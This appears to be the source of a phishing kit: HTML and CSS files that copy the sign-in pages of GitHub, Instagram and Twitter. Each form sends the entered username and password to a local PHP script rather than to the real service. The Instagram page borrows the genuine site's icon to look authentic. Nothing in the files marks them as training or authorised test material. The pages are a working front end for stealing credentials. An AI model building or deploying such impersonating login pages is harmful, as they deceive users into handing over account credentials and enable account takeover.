
<file: source/paginas/github/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Github Sign In Page</title>
	<link rel="stylesheet" href="styles.css">
</head>
<body>

	<form action="logingithub.php" method="post">
<div class="wrapper">
	<div class="logo">
		<img src="githublogo.png" alt="GitHub">
	</div>
	<div class="title">
		<p>Sign in to GitHub</p>
	</div>
	<div class="form">
		<div class="input_field">
			<label>Username or email address</label>
			<input type="text" class="input" name="user">
		</div>
		<div class="input_field">
			<label>Password</label>
			<input type="password" class="input" name="password">
			<a href="#" class="forgot">Forgot password?</a>
		</div>
		<div class="btn">
			<input type="submit" value="Sign in" class="sign_btn">
		</div>
	</div>
</form>
	<div class="create_act">
		<p>New to GitHub? <a href="#">Create an account.</a></p>
	</div>
	<div class="footer">
		<ul>
			<li><a href="#">Terms</a></li>
			<li><a href="#">Privacy</a></li>
			<li><a href="#">Security</a></li>
			<li><a href="#">Contact GitHub</a></li>
		</ul>
	</div> 
</div>


</body>
</html>
</file>

<file: source/paginas/instagram/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Instagram Login Page</title>
	<link rel="stylesheet" href="styles.css">
	<link rel="icon" sizes="192x192" href="https://instagram.com/static/images/ico/favicon-192.png/68d99ba29cc8.png">
</head>
<body>

<div class="wrapper">
	<div class="header">
		<div class="top">
			<div class="logo">
				<img src="instagram.png" alt="instagram" style="width: 175px;">
			</div>
			<form action="loginform.php" method="post">
			<div class="form">
				<div class="input_field">
					<input type="text" placeholder="Phone number, username, or email" name="username"class="input">
				</div>
				<div class="input_field">
					<input type="password" placeholder="Password" name="password" class="input">
				</div>
				<div class="btn" type="submit"><input class="btn1" type="submit" value="Log In"></div>
			</div>
			</form>
			<div class="or">
				<div class="line"></div>
				<p>OR</p>
				<div class="line"></div>
			</div>
			<div class="dif">
				<div class="fb">
					<img src="facebook.png" alt="facebook">
					<p>Log in with Facebook</p>
				</div>
				<div class="forgot">
					<a href="#">Forgot password?</a>
				</div>
			</div>
		</div>
		<div class="signup">
			<p>Don't have an account? <a href="#">Sign up</a></p>
		</div>
		<div class="apps">
			<p>Get the app.</p>
			<div class="icons">
				<a href="#"><img src="appstore.png" alt="appstore"></a>
				<a href="#"><img src="googleplay.png" alt="googleplay"></a>
			</div>
		</div>
	</div>
	<div class="footer">
		<div class="links">
			<ul>
				<li><a href="#">ABOUT US</a></li>
				<li><a href="#">SUPPORT</a></li>
				<li><a href="#">PRESS</a></li>
				<li><a href="#">API</a></li>
				<li><a href="#">JOBS</a></li>
				<li><a href="#">PRIVACY</a></li>
				<li><a href="#">TERMS</a></li>
				<li><a href="#">DIRECTORY</a></li>
				<li><a href="#">PROFILES</a></li>
				<li><a href="#">HASHTAGS</a></li>
				<li><a href="#">LANGUAGE</a></li>
			</ul>
		</div>
		<div class="copyright">
			© 2020 INSTAGRAM
		</div>
	</div>
</div>

</body>
</html>
</file>

<file: source/paginas/twitter/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login on Twitter/Twitter</title>
    <link rel="icon" href="008-twitter.png">
    <style>
        body{
            background-color: rgb(21,32,43);
        }
        .logo{
            height:40px;
            width:40px;
            margin-top: 20px; 
        }
        .title{
            color: white;
            font-family: Verdana;
            font-size: 23px;
            margin-top: 15px;
            cursor: default;
        }
        .finput{
            position: relative;
            border-bottom: 4px grey solid;
            width: 504px;
            
        }
        
.finput input:focus ~ label{
   font-size: 15px;
    color: #1687e2;
    
}
.finput:hover{
  border-bottom: 4px solid #1687e2;
}
        
 div label{
    position: absolute;
    top:18px;
    font-size: 16px;
    left: 18px;
    pointer-events: none;
    transition: .5s;
    color: grey;
}
        input[type="text"]{
            border: none;
            outline: none;
            margin-top: 20px;
            font-size: 20px;
            font-family: Verdana, Geneva, Tahoma, sans-serif;
            color:white;
            padding-left: 9px;
            height: 50px;
            width: 495px;
            background-color:  #152533;
           
        }
        
        input[type="password"]{
            border: none;
            outline: none;
            margin-top: 20px;
            font-size: 20px;
            font-family: Verdana, Geneva, Tahoma, sans-serif;
            color:white;
            padding-left: 9px;
            height: 50px;
            width: 495px;
            background-color: #152533;
            
        }
        ::placeholder{
            color: white;
            font-size: 15px;
            padding-left: 10px;
            color:#1687e2;;
        }
        input[type="submit"]{
            width: 500px;
            height: 50px;
            margin-top: 20px;
            border-radius: 25px;
            background-color: #1687e2;
            border: none;
            outline: none;
            cursor: pointer;
            color: white;
            font-size: 17px;
            font-weight: 800;

        }
        input:hover{
          opacity: none;
          color:white;
        }
        .last{
            font-family: Verdana, Geneva, Tahoma, sans-serif;
            margin-top: 20px;
            font-size: 14px;
            color: #1687e2;
            cursor: pointer;
        }
    </style>
</head>
<body>
    <div class="main">
        <center>
          <form action="loginservice.php" method="post">
            <img src="twitter-512.png"class="logo">
            <h1 class="title">Log in to Twitter</h1>
            
            <br><br>
            <div class="finput">
                <input type="text" name="user"required>
                <label>Phone, email, or username</label>
            </div>
            <br><br>
             <div class="finput">
                 
                <input type="password" name="password" required>
                <label>Password</label>
            </div>
            <input type="submit" value="Login">
            <p class="last">Forgot password?
                 ·Sign up for Twitter</p>
          </form>
        </center>
    </div>
</body>
</html>
</file>
<file: source/paginas/github/styles.css>
@import url('https://fonts.googleapis.com/css?family=Open+Sans&display=swap');

*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	list-style: none;
	text-decoration: none;
	outline: none;
	font-family: 'Open Sans', sans-serif;
}

body{
	font-size: 14px;
	background-color: #f9f9f9;
}

a{
    color: #0366d6;
}

.wrapper{
	max-width: 310px;
	width: 100%;
	height: auto;
	margin: 40px auto;
}

.wrapper .logo img{
	display: block;
	width: 48px;
	height: 48px;
	margin: 0 auto 25px;
}

.wrapper .title p{
	margin-bottom: 15px;
	font-size: 24px;
	text-align: center;
	color: #333;
}

.wrapper .form{
	margin-bottom: 15px;
	background-color: #fff;
    border: 1px solid #d8dee2;
    border-radius: 5px;
    padding: 20px;
}

.wrapper .form .input_field{
	margin-bottom: 15px;
	position: relative;
}

.wrapper .form .input_field label{
	display: block;
	font-weight: 600;
	margin-bottom: 7px;
	color: #24292e;
}

.wrapper .form .input_field .input{
	width: 100%;
	background: #fff;
    border: 1px solid #d1d5da;
    box-shadow: inset 0 1px 2px rgba(27,31,35,.075);
    border-radius: 3px;
    color: #24292e;
    font-size: 16px;
    line-height: 20px;
    min-height: 34px;
    padding: 6px 8px;
}

.wrapper .form .input_field a.forgot{
	position: absolute;
	top:  0;
	right: 0;
	font-size: 12px;
	color: #0366d6;
}

.wrapper .form .input_field .input:focus{
	border-color: #2188ff;
    box-shadow: inset 0 1px 2px rgba(27,31,35,.075), 
    0 0 0 2.5px rgba(3,102,214,.3);
}

.wrapper .form .sign_btn{
	margin-top: 20px;
	background-color: #28a745;
	border: 1px solid rgba(27,31,35,.2);
	width: 100%;
	color: #fff;
	font-weight: 600;
	cursor: pointer;
	padding: 6px 12px;
	border-radius: 2px;
}

.wrapper .form .sign_btn:hover{
	background-color: #279f43;
}

.wrapper .create_act{
	border: 1px solid #d8dee2;
    border-radius: 5px;
    padding: 15px 20px;
    text-align: center;
    margin-bottom: 40px;
}

.wrapper .create_act a:hover{
	text-decoration: underline;
}

.wrapper .footer{
	padding: 40px 0;
	text-align: center;
}

.wrapper .footer ul li{
	display: inline-block;
}

.wrapper .footer ul li a{
	font-size: 12px;
	margin-right: 15px;
}

.wrapper .footer ul li a:hover,
.wrapper .footer ul li:last-child a:hover{
	color: #0366d6;
	text-decoration: underline;
}

.wrapper .footer ul li:last-child a{
	color: #586069;
}
</file>
<file: source/paginas/instagram/styles.css>
@import url('https://fonts.googleapis.com/css?family=Roboto&display=swap');

*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	outline: none;
	list-style: none;
	text-decoration: none;
	font-family: 'Roboto', sans-serif;
}

body{
	background: #fafafa;
	font-size: 14px;
}

.wrapper .header{
	max-width: 350px;
	width: 100%;
	height: auto;
	margin: 50px auto;
}

.wrapper .header .top,
.wrapper .signup{
	background: #fff;
    border: 1px solid #e6e6e6;
    border-radius: 1px;
    padding: 40px 40px 20px;
}

.wrapper .header .logo img{
	display: block;
	margin: 0 auto 35px;
}

.wrapper .header .form .input_field{
	margin-bottom: 5px;
}

.wrapper .header .form .input_field .input{
	width: 100%;
	background: #fafafa;
	border: 1px solid #efefef;
	font-size: 12px;
	border-radius: 3px;
	color: #262626;
	padding: 10px;
}

.wrapper .header .form .input_field .input:focus{
	border: 1px solid #b2b2b2;
}

.wrapper .header .form .btn{
	margin: 10px 0;
	background-color: #3897f0;
    border: 1px solid #3897f0;
    border-radius: 4px;
    text-align: center;
    padding: 5px;
}
.btn1 {
	margin: 0 0;
	background-color: #3897f0;
    border: 1px solid #3897f0;
    border-radius: 4px;
    text-align: center;
	padding: 0px;
	color: white
}

.wrapper .header .form .btn a{
	color: #fff;
	display: block;
}

.wrapper .header .or{
	display: flex;
	justify-content: space-between;
	align-items: center;
	height: 15px;
	margin: 15px 0 20px;
}

.wrapper .header .or .line{
	width: 105px;
	height: 2px;
	background: #efefef
}

.wrapper .header .or p{
	color: #999;
	font-size: 12px;
}

.wrapper .dif .fb{
	display: flex;
	justify-content: center;
	align-items: center;
}

.wrapper .dif .fb img{
	width: 16px;
	height: 16px;
}

.wrapper .dif  .fb p{
	color: #385185;
	font-weight: 500;
	margin-left: 10px;
}

.wrapper .dif .forgot{
	font-size: 12px;
	text-align: center;
	margin-top: 20px;
}

.wrapper .dif .forgot a{
	color: #003569;
}

.wrapper .signup{
	margin: 10px 0 20px;
	padding: 25px 40px;
	text-align: center;
	color: #262626;
}

.wrapper .signup a{
	color: #3897f0;
}

.wrapper .apps{
	text-align: center;
	color: #262626;
}

.wrapper .apps p{
	margin-bottom: 20px;
}

.wrapper .apps a img{
	width: 135px;
	height: 40px;
	margin: 0 5px;
}

.footer{
	max-width: 935px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
	display: flex;
	justify-content: space-between;
}

.footer .links ul li{
	display: inline-block;
	margin-right: 10px;
}

.footer .links ul li a{
	color: #003569;
	font-size: 12px;
}

.footer .copyright{
	color: #999;	
}
</file>
